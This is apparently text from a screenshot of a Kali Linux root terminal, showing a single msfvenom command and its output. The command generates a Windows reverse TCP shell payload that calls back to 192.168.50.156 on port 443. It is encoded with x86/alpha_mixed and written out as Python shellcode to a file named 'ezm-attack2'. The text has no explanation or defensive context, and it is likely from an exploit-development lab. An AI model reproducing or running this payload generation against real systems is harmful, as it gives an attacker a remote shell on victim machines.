 root@kali: /home/kali
File Actions Edit View Help
root@kali: /home/kali × root@kali: /home/kali ×
┌──(root㉿kali)-[/home/kali]
└─# msfvenom -p windows/shell_reverse_tcp LHOST="192.168.50.156" LPORT=443 EXITFUNC=thread -e x86/alpha_mixed -f pyth
on > ezm-attack2
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/alpha_mixed
x86/alpha_mixed succeeded with size 710 (iteration=0)
x86/alpha_mixed chosen with final size 710
Payload size: 710 bytes
Final size of python file: 3511 bytes
┌──(root㉿kali)-[/home/kali]
└─#
KALI LINUX